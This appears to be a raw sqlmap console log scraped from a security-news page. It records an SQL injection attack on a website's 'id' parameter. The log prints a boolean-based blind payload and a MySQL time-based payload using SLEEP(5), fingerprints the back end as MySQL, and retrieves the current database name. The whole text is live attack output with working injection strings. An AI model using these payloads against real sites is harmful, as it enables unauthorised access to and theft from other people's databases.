 [14:57:44] [INFO] resuming back-end DBMS 'mysql'
[14:57:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2) AND 1648=1648 AND (8663=8663
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: id=2) OR SLEEP(5)#
---
[14:57:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:57:45] [INFO] fetching current database
[14:57:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:57:45] [INFO] retrieved: _store
current database: '_store'
[14:57:53] [INFO] fetched data logged to text files under 'C:\Users
r\.sqlmap\output\www. .com'
V安全资讯